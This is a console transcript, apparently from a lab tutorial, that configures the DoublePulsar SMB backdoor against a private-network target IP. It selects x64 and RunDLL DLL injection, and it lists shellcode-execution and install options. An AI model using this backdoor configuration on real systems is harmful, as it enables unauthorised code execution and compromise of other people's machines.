 [?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.232.133] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : 这里输入dll文件的位置